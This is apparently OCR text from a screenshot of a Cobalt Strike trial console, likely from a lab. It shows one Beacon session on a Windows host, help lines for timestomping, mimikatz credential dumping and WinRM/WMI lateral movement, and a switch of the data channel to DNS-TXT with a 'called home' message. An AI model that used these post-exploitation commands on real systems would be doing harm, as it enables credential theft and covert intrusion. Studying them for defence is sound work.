 Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.86.129 hehe WIN-3H989GE0VS0 1808 38s
Event Log X Listeners X Beacon @ X Files @ X
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
wdigest Dump plaintext credentials with mimikatz
winrm Use WinRM to spawn a session on a host
wmi Use WMI to spawn a session on a host
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 19 bytes
[WIN-3H989GE0VS0] hehe/1808 last: 38s
beacon>
lucien116.com